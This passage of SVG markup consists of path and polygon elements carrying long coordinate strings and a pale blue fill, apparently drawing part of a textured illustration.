                        <path d="M6.56065285,9.7009018 C6.5474195,9.71693387 6.5513895,9.68987976 6.55800618,9.66132265 C6.5628584,9.66032064 6.56859285,9.65781563 6.57697397,9.6503006 L6.58270843,9.63476954 C6.57388619,9.65981964 6.5663873,9.68336673 6.56065285,9.7009018 M6.70577856,8.72995992 C6.7110719,8.73747495 6.7185708,8.74098196 6.72739303,8.74298597 C6.71636524,8.79008016 6.70092633,8.83717435 6.69651522,8.83316633 C6.70798412,8.80310621 6.70269078,8.77204409 6.70577856,8.72995992 M7.50022056,8.56813627 C7.47419497,8.55460922 7.43846493,8.73597194 7.40405823,8.83466934 C7.35818262,8.87324649 7.42611381,8.6998998 7.44067049,8.60571142 C7.40758712,8.64529058 7.34627261,8.80160321 7.33348037,8.78907816 C7.34053816,8.75951904 7.34097927,8.74799599 7.35421262,8.71292585 C7.29333921,8.84519038 7.28936921,8.69689379 7.21482135,8.86372745 C7.21835024,8.84769539 7.22143802,8.83266533 7.22452581,8.81863727 C7.20335245,8.90881764 7.1786502,8.99849699 7.1596824,9.06212425 C7.14733127,9.06112224 7.1063079,9.16533066 7.13453904,9.04859719 C7.1407146,9.05460922 7.15483017,9.00851703 7.16806352,8.97344689 L7.14115571,9.01903808 C7.17644464,8.8491984 7.17468019,8.96793587 7.2090869,8.84519038 C7.16938685,8.89028056 7.10233789,9.01703407 7.09704455,8.96342685 C7.13850904,8.8001002 7.15615351,8.9248497 7.1711513,8.77154309 L7.18306131,8.84418838 C7.23246581,8.58016032 7.19541244,8.86823647 7.25187472,8.58717435 C7.22717247,8.52655311 7.18570798,8.65430862 7.16056462,8.59318637 C7.12704014,8.68036072 7.12615792,8.72745491 7.09263344,8.81462926 C6.99294221,8.95741483 7.16321129,8.39128257 7.06352007,8.59318637 C7.0229378,8.69789579 6.96162329,8.90130261 6.96338774,8.78256513 L7.02382003,8.60270541 C6.99205999,8.57114228 6.92942214,8.85871743 6.92456992,8.72144289 C6.95191884,8.65180361 6.97088663,8.67134269 6.97132775,8.64729459 C6.98632554,8.49348697 6.92456992,8.74498998 6.90516101,8.73797595 L6.94618438,8.5741483 C6.89986767,8.58567134 6.82355536,8.68737475 6.77150419,8.70140281 C6.78738421,8.65380762 6.80855757,8.60571142 6.81208646,8.55260521 C6.73445082,8.61372745 6.69916189,8.49048096 6.67225408,8.3752505 L6.61314513,8.50851703 C6.60873401,8.50551102 6.62196736,8.44188377 6.63431848,8.41683367 C6.62770181,8.35621242 6.60873401,8.50551102 6.58403176,8.55711423 C6.56947508,8.56312625 6.59020732,8.47094188 6.60917512,8.43136273 C6.5399206,8.53757515 6.43493604,8.65180361 6.4371416,8.48747495 L6.45566828,8.44839679 C6.4411116,8.38076152 6.34406705,8.7244489 6.35112483,8.58416834 L6.36347596,8.56062124 C6.31407146,8.47695391 6.20776356,8.58066132 6.21393913,8.3512024 C6.15041906,8.5511022 6.17291575,8.23897796 6.09395677,8.52004008 C6.09351566,8.36723447 6.1177768,8.32014028 6.08998677,8.20841683 C6.07895898,8.19038076 6.02205558,8.37775551 5.99691222,8.40130261 L6.03573004,8.25300601 L5.97088663,8.4003006 L6.00485223,8.21893788 L5.97882664,8.25150301 C5.98279665,8.26252505 5.97485664,8.32264529 5.96294663,8.36472946 C5.91971769,8.42334669 5.92721659,8.24048096 5.9466255,8.16482966 L5.85355095,8.26903808 C5.8707543,8.20991984 5.8857521,8.19288577 5.90383767,8.15781563 C5.83237759,8.29809619 5.93868549,8 5.87251875,8.12825651 C5.86810763,8.16332665 5.8478165,8.21593186 5.83899427,8.24549098 C5.8478165,8.1508016 5.81429202,8.13927856 5.7794442,8.16833667 L5.81120423,8.06813627 C5.77282753,8.02705411 5.703573,8.08567134 5.65328628,8.06663327 C5.65946184,8.12024048 5.60961623,8.29609218 5.59020732,8.30811623 L5.62461403,8.1497996 C5.59020732,8.24348697 5.62505514,8.21392786 5.57520953,8.3261523 C5.56065285,8.30160321 5.6082929,8.14378758 5.63211292,8.09619238 L5.59550066,8.14328657 C5.60564623,8.09569138 5.61755624,8.07264529 5.63387737,8.01352705 C5.59991178,8.10771543 5.63475959,7.84318637 5.5778562,8.00801603 L5.58888399,7.96092184 C5.53859727,7.94288577 5.501985,7.98897796 5.45875607,7.98296593 C5.42346714,8.11823647 5.41508602,8.08316633 5.37494486,8.18837675 C5.35597706,8.13527054 5.34936039,8.01803607 5.31010146,8.01803607 C5.26687252,8.07665331 5.27348919,8.13026052 5.24172916,8.20691383 C5.27084252,8.08316633 5.23158359,8.08266533 5.27304808,8 C5.22408469,8.00601202 5.21041023,8.00651303 5.13056903,8.08867735 C5.12351125,8.14128257 5.12483458,8.16583166 5.11116012,8.20641283 C5.09572122,8.22344689 5.10101456,8.14729459 5.11733569,8.08867735 L5.12307014,8.07665331 C5.01499779,8.24148297 5.06969563,7.67034068 4.95588884,7.91182365 L4.9620644,7.8997996 L4.87781209,8.01803607 C4.8592854,7.98897796 4.91486546,7.92935872 4.91574768,7.84769539 C4.8098809,8.03607214 4.83590648,7.79008016 4.7565064,7.91282565 C4.81032201,7.53707415 4.62505514,7.8992986 4.63387737,7.65130261 L4.6157918,7.73797595 C4.58314954,7.81813627 4.61270401,7.68436874 4.6082929,7.66132265 C4.59373622,7.72845691 4.60344067,7.74298597 4.58447287,7.78757515 C4.45522717,7.85771543 4.39876489,7.59519038 4.30966034,7.48396794 C4.27569475,7.4488978 4.18129687,7.92234469 4.18085576,7.70190381 L4.23290693,7.54659319 C4.10807234,7.71342685 4.0723423,7.48997996 3.95677106,7.62975952 C3.9695633,7.59418838 3.9810322,7.54609218 3.9885311,7.5490982 C3.99911778,7.42785571 3.92898103,7.5255511 3.90648434,7.62024048 C3.897221,7.60571142 3.92368769,7.53356713 3.9276577,7.48296593 C3.92721659,7.40931864 3.8517865,7.61923848 3.86987208,7.500501 C3.87295986,7.48146293 3.88354654,7.46442886 3.88839876,7.45641283 C3.86501985,7.50951904 3.84208205,7.42685371 3.8213498,7.56412826 C3.80679312,7.49148297 3.75165417,7.60721443 3.74680194,7.52104208 C3.69739744,7.66633267 3.71371857,7.43386774 3.66034407,7.64478958 C3.71239524,7.4258517 3.64931628,7.45240481 3.60785179,7.5501002 C3.62902514,7.48597194 3.60741067,7.47695391 3.63520071,7.38727455 C3.61358624,7.38376754 3.58491398,7.41933868 3.5628584,7.53306613 C3.58403176,7.25901804 3.4371416,7.72144289 3.49139832,7.37875752 C3.40229378,7.47845691 3.32642258,7.54108216 3.25893251,7.57665331 C3.31010146,7.35821643 3.32598147,7.57264529 3.37494486,7.34218437 C3.30127922,7.41683367 3.22849581,7.59569138 3.18791354,7.52755511 C3.18085576,7.49348697 3.2165858,7.43486974 3.22937803,7.3987976 C3.15615351,7.47344689 3.13101015,7.3496994 3.05734451,7.45541082 C3.06131451,7.43486974 3.07190119,7.41432866 3.08028231,7.3987976 C3.06925452,7.40330661 3.06572563,7.36022044 3.04455227,7.46042084 L3.05955007,7.43587174 C3.04234671,7.58466934 2.95588884,7.72745491 2.93736215,7.80310621 C3.01632113,7.52204409 2.90648434,7.71843687 3.01102779,7.36422846 C3.00088222,7.38176353 2.98279665,7.42635271 2.96912219,7.49348697 C2.96471107,7.47144289 2.97000441,7.43186373 2.99603,7.35871743 C2.9505955,7.40380762 2.9391266,7.51302605 2.90957212,7.50200401 C2.9201588,7.45390782 2.93074548,7.43687375 2.94618438,7.38126253 C2.91001323,7.47044088 2.87428319,7.56062124 2.85707984,7.51252505 C2.86501985,7.48396794 2.8707543,7.44488978 2.87781209,7.44789579 C2.83061315,7.4498998 2.74812528,7.67735471 2.72033524,7.57264529 C2.77988531,7.36723447 2.7185708,7.498998 2.75562417,7.31663327 L2.71768858,7.36372745 L2.70930745,7.45490982 C2.68681076,7.44539078 2.63828849,7.57214429 2.63167181,7.50751503 L2.66475518,7.43687375 L2.61446846,7.45941884 L2.6237318,7.53507014 C2.58094398,7.62274549 2.57697397,7.76603206 2.55756506,7.70691383 C2.56771063,7.68987976 2.53506837,7.69839679 2.54609616,7.58817635 L2.54653727,7.58767535 C2.52315836,7.64228457 2.49845611,7.6998998 2.49095721,7.6503006 C2.49933833,7.59118236 2.53771504,7.4504008 2.54344949,7.41082164 C2.49977944,7.55961924 2.48081165,7.43837675 2.43273048,7.59619238 C2.44508161,7.55961924 2.46581385,7.46442886 2.46846052,7.44438878 L2.43273048,7.56513026 C2.43096603,7.52304609 2.43317159,7.50350701 2.45125717,7.42785571 C2.42390825,7.39629259 2.41199824,7.66132265 2.39567711,7.5511022 C2.40052933,7.54208417 2.403176,7.52304609 2.41332157,7.50651303 C2.38641376,7.44438878 2.32421703,7.56462926 2.30216145,7.49448898 C2.33039259,7.30861723 2.34186149,7.45791583 2.36259374,7.3001002 C2.30569034,7.31963928 2.2130569,7.49098196 2.17335686,7.43537074 L2.17776798,7.45791583 C2.11733569,7.71442886 2.16894574,7.32064128 2.11910013,7.43587174 C2.12880459,7.41833667 2.15659462,7.29408818 2.14909572,7.32264529 C2.12395236,7.27204409 2.06749007,7.36823647 2.00044111,7.43587174 L2.02073225,7.37124248 C2.01279224,7.30661323 1.97573886,7.32314629 1.96118218,7.28757515 C1.94089105,7.35220441 1.93118659,7.33817635 1.91883547,7.43637275 C1.93118659,7.04058116 1.7529775,7.60621242 1.75959418,7.2760521 C1.76665196,7.27705411 1.78826643,7.22194389 1.78253198,7.22044088 L1.72077636,7.26903808 C1.70136745,7.38276553 1.71327746,7.33867735 1.70577856,7.42935872 C1.68592854,7.49448898 1.6616674,7.54258517 1.64931628,7.53957916 C1.68636965,7.47044088 1.68592854,7.35821643 1.68901632,7.29308617 C1.68151742,7.32765531 1.67357742,7.36523046 1.66607852,7.4008016 C1.68107631,7.19338677 1.61623291,7.62625251 1.6082929,7.48196393 L1.62240847,7.42334669 C1.60299956,7.4504008 1.57476842,7.5255511 1.56418174,7.50501002 C1.58491398,7.37274549 1.59020732,7.44739479 1.61314513,7.34018036 C1.59153066,7.34268537 1.52404058,7.57765531 1.5324217,7.44288577 C1.54786061,7.40831663 1.56021173,7.41132265 1.57609175,7.37725451 C1.58756065,7.21843687 1.57697397,7.25701403 1.56771063,7.22895792 L1.56815174,7.23296593 L1.54830172,7.15430862 L1.54874283,7.19839679 C1.45566828,7.53256513 1.48522276,7.24749499 1.40714601,7.46192385 C1.48169387,7.25901804 1.43670049,7.34118236 1.46890163,7.19388778 C1.46846052,7.1503006 1.46449052,7.1012024 1.47684164,7.06012024 C1.4371416,7.1753507 1.46846052,6.95891784 1.41155712,7.12825651 C1.42037936,7.08016032 1.39523599,7.11923848 1.42302603,7 C1.39435377,7.03206413 1.41111601,7.08416834 1.39788266,7.14378758 C1.33348037,7.29809619 1.36171151,6.92735471 1.27172475,7.13927856 C1.21393913,7.22094188 1.17512131,7.38026052 1.12307014,7.4509018 C1.12571681,7.37174349 1.16674019,7.27955912 1.16674019,7.27955912 C1.16100573,7.20490982 1.14336127,7.21392786 1.11336568,7.26352705 C1.12571681,7.22294589 1.12880459,7.18687375 1.1332157,7.13176353 C1.11557124,7.14028056 1.08954566,7.30310621 1.08292898,7.22745491 C1.09660344,7.1748497 1.1177768,7.09118236 1.13542126,7.03957916 C1.10939568,7.07915832 1.07410675,7.16382766 1.04719894,7.20240481 C1.05822673,7.11773547 1.08292898,7.07915832 1.10013233,7.0260521 C1.0723423,7.05861723 1.03176004,7.08817635 1,7.21793587 L1.00397,7.26853707 C0.995588884,7.27254509 1.02205558,7.15430862 1.03220115,7.13176353 C1.07013674,7.03306613 1.04896339,7.18386774 1.04058227,7.23196393 L1.02161447,7.25901804 C0.981032201,7.54258517 1.08292898,7.22745491 1.1063079,7.250501 L1.05602117,7.45140281 L1.11557124,7.28907816 C1.11116012,7.34368737 1.09263344,7.45791583 1.07410675,7.48547094 C1.07322453,7.59068136 1.10498456,7.41733467 1.098809,7.53356713 C1.09704455,7.5511022 1.09439788,7.56112224 1.09175121,7.56863727 L1.1217468,7.51252505 C1.10983679,7.55460922 1.09660344,7.65681363 1.0913101,7.6247495 C1.10101456,7.750501 1.17423908,7.48547094 1.15659462,7.64278557 L1.15130128,7.65480962 C1.21085135,7.59719439 1.18482576,7.50651303 1.25408028,7.34018036 L1.20467578,7.71392786 L1.23864138,7.56563126 C1.24217027,7.57214429 1.24966917,7.58617234 1.23599471,7.64529058 C1.2739303,7.54759519 1.24569916,7.57965932 1.27525364,7.48597194 C1.27128363,7.62725451 1.35024261,7.43787575 1.30833701,7.67685371 C1.33921482,7.56613226 1.30392589,7.58416834 1.34406705,7.51152305 C1.29995589,7.76903808 1.38067931,7.4749499 1.37803264,7.59769539 C1.3458315,7.72795591 1.33965593,7.65330661 1.33700926,7.7760521 C1.39435377,7.55661323 1.36788708,7.83567134 1.39391266,7.79759519 C1.43008381,7.62024048 1.44684605,7.73296593 1.48786943,7.68186373 C1.47419497,7.74048096 1.52359947,7.79358717 1.53771504,7.86472946 L1.53153948,7.89428858 C1.57256286,7.71643287 1.59417733,7.75751503 1.62196736,7.7259519 C1.59947067,7.83266533 1.58756065,7.8742485 1.5663873,7.91933868 L1.58579621,7.9238477 C1.60211734,7.86723447 1.61402735,7.83867735 1.63078959,7.82164329 L1.59858844,7.95390782 C1.62593736,7.95340681 1.68239965,7.80961924 1.69739744,7.90781563 C1.72474636,7.78306613 1.74194971,7.55260521 1.79400088,7.47845691 C1.78164976,7.54659319 1.75915307,7.66232465 1.74459638,7.68737475 C1.74944861,7.67985972 1.76665196,7.63426854 1.76665196,7.66482966 L1.72959859,7.7750501 C1.73489193,7.82865731 1.75694751,7.68186373 1.76665196,7.69589178 C1.74680194,7.79208417 1.76135862,7.76703407 1.74415527,7.84318637 C1.73886193,7.85170341 1.74194971,7.8001002 1.72959859,7.83667335 C1.73930304,7.85771543 1.74415527,7.91933868 1.73489193,7.99348697 C1.74459638,7.93837675 1.76135862,7.86372745 1.77326864,7.85420842 C1.80105867,7.85370741 1.75871195,7.97244489 1.76356418,8.0255511 C1.7834142,7.96042084 1.78561976,8.03406814 1.81561535,7.89028056 C1.82311425,7.89328657 1.81032201,7.96042084 1.80546978,8.000501 C1.83149537,7.94038076 1.8707543,7.998998 1.88751654,7.84168337 L1.88619321,7.83066132 C1.88795765,7.82815631 1.88795765,7.82765531 1.8897221,7.8251503 L1.8897221,7.8246493 L1.8897221,7.8251503 C1.96294663,7.69338677 1.96338774,7.93086172 2.0189678,7.88076152 L2.00926334,7.92885772 C2.04675783,7.88076152 2.07322453,7.91132265 2.11336568,7.81262525 C2.12130569,7.81513026 2.11292457,7.90581162 2.09748566,7.96192385 C2.12483458,7.93136273 2.13895015,7.87775551 2.14997794,7.96492986 C2.11292457,8.04308617 2.14115571,8.04108216 2.11733569,8.02054108 C2.13365682,8.06913828 2.12307014,8.14779559 2.17820909,8.0240481 C2.14292016,8.14478958 2.16453463,8.18436874 2.18482576,8.1508016 L2.18526687,8.05761523 C2.20291134,8.04358717 2.21261579,8.05811623 2.22232025,8.07164329 L2.18173798,8.23196393 C2.19188355,8.44338677 2.34671372,7.92234469 2.31627702,8.26302605 C2.35421262,8.15380762 2.30524923,8.1758517 2.34539038,8.04659319 C2.36524041,8.0751503 2.34053816,8.31412826 2.34759594,8.31713427 C2.36082929,8.41583166 2.42920159,8.08867735 2.45037494,8.15931864 C2.45831495,8.1007014 2.48742832,7.94539078 2.52492281,7.89779559 C2.54477283,7.92635271 2.50242611,8.14829659 2.47684164,8.19038076 C2.47066608,8.19388778 2.47110719,8.1748497 2.47551831,8.15531062 C2.46360829,8.1743487 2.44816939,8.19639279 2.44419938,8.26102204 L2.45963829,8.20440882 C2.45875607,8.26653307 2.49316277,8.26953908 2.46537274,8.36222445 C2.49492722,8.31212425 2.49316277,8.26953908 2.4865461,8.23597194 C2.49889722,8.32815631 2.53374504,8.25150301 2.55315395,8.31663327 C2.55491839,8.28356713 2.56506396,8.21442886 2.56991619,8.21643287 C2.600794,8.3011022 2.61446846,8.11272545 2.65152184,8.09619238 C2.6501985,8.18937876 2.59947067,8.30460922 2.64711072,8.23947896 C2.65328628,8.30460922 2.61799735,8.39428858 2.59991178,8.43887776 C2.65284517,8.33567134 2.63740626,8.52755511 2.64975739,8.55260521 L2.62417292,8.59468938 C2.63917071,8.56963928 2.6462285,8.57264529 2.6541685,8.5746493 L2.67048963,8.45691383 C2.67490075,8.47945892 2.68239965,8.48196393 2.67225408,8.53056112 C2.69739744,8.45741483 2.7071019,8.33617234 2.74768416,8.23797595 C2.74680194,8.3001002 2.79797089,8.18537074 2.7679753,8.33967936 C2.74239082,8.27705411 2.73842082,8.49448898 2.70136745,8.51052104 C2.71151301,8.49398798 2.71901191,8.49699399 2.72342303,8.51953908 C2.72121747,8.53707415 2.71504191,8.5511022 2.71063079,8.55911824 C2.71636524,8.70591182 2.76532863,8.39028056 2.80149978,8.40480962 C2.77812086,8.48947896 2.77415086,8.57064128 2.78385532,8.55360721 C2.76929863,8.54809619 2.80855757,8.40781563 2.83722982,8.34569138 C2.84605205,8.41933868 2.87384208,8.30310621 2.88486987,8.31412826 L2.87737097,8.27905812 C2.901191,8.19388778 2.91089546,8.20841683 2.93295104,8.18637275 C2.91971769,8.25350701 2.90824879,8.22795591 2.90736656,8.25951904 C2.95941773,8.11322645 2.91398324,8.42785571 2.96250551,8.33316633 C2.96162329,8.39529058 2.9276577,8.49549098 2.92942214,8.53807615 C2.98323776,8.43436874 2.93383326,8.66533066 2.98500221,8.58166333 C3.00220556,8.46342685 2.99426555,8.49098196 3.04058227,8.38476954 L2.97265108,8.45140281 L3.0419056,8.29208417 C3.02734892,8.28607214 2.99426555,8.35571142 2.98985443,8.33366733 C3.02602558,8.24348697 3.01808558,8.27154309 3.03220115,8.17334669 C3.01411557,8.35320641 3.09572122,8.08416834 3.09351566,8.20841683 L3.02823114,8.49498998 C3.03528893,8.63326653 3.12439347,8.36623246 3.15438906,8.45190381 L3.15130128,8.39779559 C3.18306131,8.28557114 3.18306131,8.39028056 3.20820468,8.34819639 C3.18570798,8.44388778 3.18703132,8.48146293 3.17953242,8.54258517 C3.19497133,8.47144289 3.21217468,8.55911824 3.25981473,8.36923848 L3.25187472,8.501002 C3.2774592,8.56362725 3.35597706,8.24098196 3.38509043,8.28406814 C3.35024261,8.38476954 3.35112483,8.45741483 3.31010146,8.5250501 C3.32157036,8.52955912 3.32862814,8.5501002 3.34406705,8.48346693 C3.33700926,8.54559118 3.40714601,8.36472946 3.39700044,8.45891784 C3.41155712,8.41783567 3.43625937,8.31813627 3.44772828,8.33016032 C3.44508161,8.3496994 3.4371416,8.37725451 3.4371416,8.37725451 C3.44772828,8.33016032 3.47287164,8.31913828 3.48522276,8.20941884 C3.45346273,8.51953908 3.59373622,8.21893788 3.56682841,8.48496994 C3.60035289,8.46092184 3.6387296,8.43937876 3.66431407,8.43937876 C3.65593295,8.46793587 3.65328628,8.48747495 3.65063961,8.4759519 C3.66299074,8.5746493 3.73489193,8.20741483 3.7490075,8.31763527 C3.73224526,8.47845691 3.70974857,8.39579158 3.70798412,8.45791583 C3.64005293,8.77354709 3.76268196,8.42785571 3.74503749,8.61923848 L3.73489193,8.63627255 C3.72915748,8.74849699 3.80943979,8.53106212 3.83546537,8.56262525 C3.83546537,8.56262525 3.8288487,8.59068136 3.82399647,8.61022044 C3.88354654,8.45591182 3.93603882,8.41533066 3.9770622,8.38026052 C3.93868549,8.500501 3.94794883,8.44088176 3.92368769,8.56763527 C3.94177327,8.55410822 3.96735774,8.36573146 4.00264667,8.33917836 C3.99558888,8.40931864 4.00088222,8.4739479 3.97220997,8.60821643 L3.94486105,8.60771543 C3.91707102,8.78406814 3.97882664,8.61172345 3.98544332,8.64629259 L3.96603441,8.72094188 C4.01058668,8.70841683 4.05602117,8.51853707 4.09483899,8.54458918 L4.10410234,8.48647295 C4.17203352,8.30511022 4.09792678,8.59819639 4.15394795,8.46543086 L4.11557124,8.65831663 C4.14159682,8.61673347 4.21261579,8.48997996 4.24834583,8.46242485 C4.19894133,8.5991984 4.14953683,8.66182365 4.10983679,8.73997996 C4.12483458,8.74599198 4.16409352,8.74148297 4.19453022,8.6497996 C4.18394354,8.66633267 4.16541685,8.71042084 4.16629907,8.67935872 C4.2205558,8.53507014 4.2624614,8.46893788 4.29157477,8.48096192 C4.197618,8.8491984 4.34671372,8.59819639 4.29907367,8.89228457 C4.38464932,8.77204409 4.38861932,8.98346693 4.45522717,8.98096192 C4.50374945,8.68687375 4.47463608,8.97845691 4.54344949,8.68186373 C4.56241729,8.66733467 4.5663873,8.6743487 4.56329951,8.69388778 L4.56329951,8.88376754 C4.55227172,8.97294589 4.53374504,8.94438878 4.51874724,9.01102204 C4.54433172,9.04358717 4.50110278,9.14028056 4.50242611,9.2249499 C4.52404058,9.11823647 4.55006617,9.07715431 4.55800618,9.12324649 L4.5663873,8.97945892 C4.64887517,8.83617234 4.54344949,9.23897796 4.62505514,9.09719439 L4.58844288,9.18587174 C4.62417292,9.13777555 4.67093075,9.21342685 4.75165417,8.98396794 C4.74724305,9.01953908 4.73224526,9.10170341 4.71724746,9.11973948 C4.76179974,9.17284569 4.89942655,8.90681363 4.90471989,9.06563126 L4.88266431,9.13677355 C4.89766211,9.11873747 4.93383326,9.00701403 4.92853992,9.08366733 C4.9201588,9.11322645 4.90648434,9.15380762 4.91001323,9.15981964 C4.92148213,9.13677355 4.96823996,9.04208417 4.97088663,9.08817635 L4.9391266,9.16583166 C4.96779885,9.27705411 5.06925452,8.99448898 5.12571681,8.95941884 C5.0723423,9.17134269 5.09616233,9.25350701 5.10763123,9.29458918 L5.09925011,9.3246493 C5.15350684,9.37074148 5.2470225,9.18286573 5.32509925,9.11873747 C5.30127922,9.36022044 5.41861491,9.25400802 5.44199382,9.40180361 C5.44331716,9.36022044 5.48566387,9.23747495 5.50154389,9.21943888 C5.50374945,9.26653307 5.57653286,9.08466934 5.52359947,9.27805611 L5.52007058,9.27304609 C5.48037053,9.46643287 5.52051169,9.4243487 5.54036171,9.43687375 L5.61005734,9.18436874 C5.56859285,9.57214429 5.79047199,9.09819639 5.7340097,9.43887776 C5.76400529,9.38026052 5.78032642,9.38677355 5.81032201,9.32765531 L5.77370975,9.46342685 C5.80105867,9.51052104 5.81561535,9.53406814 5.86943097,9.51703407 L5.83458315,9.61072144 C5.85752095,9.62825651 5.97088663,9.23046092 5.99691222,9.23046092 L5.95015439,9.43587174 C5.99603,9.44789579 5.99382444,9.64128257 6.0873401,9.47294589 C6.07851787,9.50250501 6.06131451,9.56062124 6.05205117,9.56613226 C6.07190119,9.57915832 6.09660344,9.73196393 6.16409352,9.45140281 C6.11557124,9.63226453 6.20511689,9.48496994 6.25143361,9.41382766 L6.21129246,9.54609218 C6.27790031,9.38276553 6.29157477,9.33617234 6.33259815,9.2990982 C6.33480371,9.31863727 6.30966034,9.40781563 6.31010146,9.37074148 C6.31363035,9.44839679 6.36215262,9.250501 6.36965152,9.33116232 L6.33656815,9.41282565 C6.35685929,9.43086172 6.36788708,9.38476954 6.40758712,9.28957916 C6.43670049,9.24148297 6.44243494,9.33867735 6.41288046,9.46092184 C6.43625937,9.38827655 6.47595942,9.29408818 6.47992942,9.33416834 C6.46934274,9.38026052 6.45699162,9.40681363 6.45037494,9.41933868 C6.46449052,9.52354709 6.55094839,9.28507014 6.54124393,9.4253507 C6.53021614,9.46993988 6.52580503,9.49248497 6.52404058,9.50651303 C6.4944861,9.49198397 6.4715483,9.47645291 6.47684164,9.46743487 C6.44287605,9.59018036 6.46184385,9.62074148 6.39567711,9.78356713 C6.4411116,9.69789579 6.53021614,9.50851703 6.53859727,9.5751503 C6.5359506,9.58717435 6.53374504,9.5991984 6.53021614,9.61873747 L6.52359947,9.63176353 C6.52580503,9.64579158 6.53374504,9.63627255 6.54477283,9.61723447 C6.54653727,9.64028056 6.5474195,9.65681363 6.55403617,9.66132265 C6.52933392,9.76402806 6.56815174,9.72645291 6.57873842,9.73597194 C6.61490957,9.6007014 6.62505514,9.62825651 6.64049404,9.51202405 C6.64005293,9.52254509 6.63387737,9.52705411 6.62417292,9.53006012 C6.62108513,9.53306613 6.61843846,9.53406814 6.61490957,9.54208417 L6.61887958,9.53056112 C6.60961623,9.53156313 6.59814733,9.53056112 6.58579621,9.52855711 C6.61402735,9.46342685 6.64049404,9.40981964 6.63343626,9.48947896 C6.66431407,9.40531062 6.69607411,9.31913828 6.71063079,9.27855711 C6.67622408,9.47194389 6.6806352,9.58517034 6.65328628,9.70190381 C6.71195412,9.64028056 6.75606528,9.68436874 6.85002206,9.44038076 C6.86987208,9.41182365 6.84252316,9.51753507 6.83546537,9.55811623 C6.82223202,9.58166333 6.81605646,9.5751503 6.802382,9.60971944 C6.84208205,9.55310621 6.87295986,9.60771543 6.9276577,9.43336673 C6.93250993,9.52254509 6.8667843,9.58967936 6.9126599,9.5746493 L6.89236877,9.62675351 C6.88619321,9.93486974 7.13806793,9.22094188 7.1177768,9.61172345 C7.11821791,9.58717435 7.11821791,9.5761523 7.12527569,9.54609218 C7.17291575,9.73947896 7.35950596,9.46643287 7.37847375,9.75300601 C7.38994266,9.81312625 7.42479047,9.70190381 7.46537274,9.62274549 L7.4296427,9.76853707 L7.50463167,9.61272545 C7.5778562,9.50551102 7.46934274,9.99048096 7.58359065,9.77905812 L7.60564623,9.67985972 C7.61755624,9.70440882 7.67754742,9.64328657 7.64225849,9.75350701 C7.64931628,9.73647295 7.67754742,9.65480962 7.66960741,9.70791583 L7.64843405,9.78356713 L7.72827525,9.67034068 C7.74636083,9.73747495 7.63608293,9.96693387 7.6806352,10 C7.7071019,9.97745491 7.79576533,9.8001002 7.80370534,9.74749499 C7.79752978,9.74098196 7.79929422,9.69338677 7.82046758,9.61823647 L7.84825761,9.58517034 C7.9161888,9.36523046 7.99558888,9.14328657 8,8.97294589 L7.9316277,9.09769539 L7.95368328,8.98697395 L7.97970887,8.98947896 C7.99558888,8.88326653 7.96118218,8.96943888 7.93339215,9.02705411 C7.94794883,8.96893788 7.95500662,8.92785571 7.95588884,8.90430862 L7.86634318,9.10521042 C7.88795765,9.01753507 7.92898103,8.93837675 7.9241288,8.88326653 C7.8822232,8.97645291 7.88001764,9.08216433 7.83943538,9.13827655 C7.85531539,9.03306613 7.88310543,8.95240481 7.84208205,9.03256513 C7.85663873,8.9744489 7.87031319,8.93937876 7.88398765,8.91683367 C7.85002206,8.97995992 7.83811204,8.93136273 7.79664755,9.04659319 C7.81826202,8.91683367 7.73886193,9.06112224 7.80105867,8.85170341 C7.78209087,8.9003006 7.72783414,9.00701403 7.71239524,9.01102204 C7.80899868,8.76853707 7.66784296,8.97795591 7.75165417,8.71092184 C7.6691663,8.92985972 7.65857962,8.78707415 7.59153066,8.9008016 C7.59858844,8.88376754 7.6122629,8.84869739 7.61182179,8.86122244 C7.59902955,8.83567134 7.61402735,8.76553106 7.61490957,8.71893788 C7.5588884,8.90480962 7.51918835,8.93737475 7.4715483,9.04709419 C7.50154389,8.85871743 7.5474195,8.83266533 7.58976621,8.65731463 C7.5474195,8.80861723 7.50904279,8.79408818 7.48037053,8.92334669 C7.49580944,8.80561122 7.48169387,8.86372745 7.51742391,8.70591182 C7.44772828,8.93837675 7.4905161,8.73997996 7.43581826,8.87825651 C7.44464049,8.75450902 7.49183944,8.65731463 7.44552272,8.71843687 C7.45302161,8.64228457 7.50022056,8.56813627 7.50022056,8.56813627" id="Fill-675" fill="#BDD4E5"></path>
                        <path d="M6.4955,9.54 C6.5005,9.535 6.5095,9.523 6.5095,9.523 C6.5125,9.498 6.5155,9.477 6.5165,9.459 L6.4835,9.541 L6.4955,9.54 Z" id="Fill-677" fill="#BDD4E5"></path>
                        <path d="M2.4975,7.513 L2.4985,7.52 C2.4995,7.509 2.5005,7.497 2.5025,7.48 C2.5005,7.493 2.4995,7.502 2.4975,7.513" id="Fill-679" fill="#BDD4E5"></path>
                        <polygon id="Fill-681" fill="#BDD4E5" points="5.5055 7.466 5.4855 7.534 5.5145 7.478"></polygon>
                        <path d="M1.496,7.536 C1.5,7.512 1.504,7.486 1.504,7.464 C1.502,7.482 1.499,7.508 1.496,7.536" id="Fill-683" fill="#BDD4E5"></path>
                        <path d="M1.51,7.5535 L1.49,7.4465 C1.496,7.5065 1.502,7.5355 1.51,7.5535" id="Fill-685" fill="#BDD4E5"></path>
                        <path d="M1.515,7.4405 C1.503,7.4885 1.494,7.5245 1.485,7.5575 L1.485,7.5595 L1.515,7.4405 Z" id="Fill-687" fill="#BDD4E5"></path>
                        <path d="M3.48535156,7.51956295 C3.48535156,7.51956295 3.49235156,7.51556295 3.49735156,7.50956295 C3.53035156,7.46156295 3.51035156,7.47856295 3.48535156,7.51956295" id="Fill-689" fill="#BDD4E5"></path>
                        <path d="M2.4675,7.56761849 C2.4895,7.52061849 2.5135,7.47461849 2.5325,7.44661849 C2.5195,7.42161849 2.5055,7.41261849 2.4675,7.56761849" id="Fill-691" fill="#BDD4E5"></path>
                        <polygon id="Fill-693" fill="#BDD4E5" points="3.498 7.4965 3.496 7.5015 3.504 7.5035"></polygon>
                        <path d="M2.5235,7.51304301 C2.5185,7.45404301 2.5005,7.46204301 2.4765,7.49604301 C2.4875,7.51804301 2.4985,7.55104301 2.5235,7.51304301" id="Fill-695" fill="#BDD4E5"></path>
                        <path d="M1.51,7.492 L1.501,7.478 C1.497,7.496 1.493,7.511 1.49,7.522 L1.51,7.492 Z" id="Fill-697" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.48488532 L1.4905,7.51488532 C1.4955,7.51588532 1.5005,7.51488532 1.5095,7.48488532" id="Fill-699" fill="#BDD4E5"></path>
